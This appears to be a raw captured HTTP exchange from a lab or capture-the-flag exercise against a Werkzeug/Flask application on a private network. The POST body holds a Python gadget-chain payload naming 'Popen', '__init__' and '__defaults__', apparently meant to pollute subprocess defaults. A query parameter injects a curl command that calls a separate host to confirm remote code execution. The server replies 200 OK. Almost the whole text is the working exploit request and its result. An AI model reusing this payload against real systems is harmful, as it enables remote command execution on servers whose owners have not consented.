 POST /?num=7&bol=aaa&shell=curl+192.168.1.2:8081&exec=oka HTTP/1.1
Host: 192.168.1.128:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/json
Content-Length: 43
{
"exp":[
"Popen",
"__init__",
"__defaults__"
]
}
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.0 Python/3.11.4
3 Date: Mon, 02 Oct 2023 13:22:44 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2
6 Connection: close
7
8 ok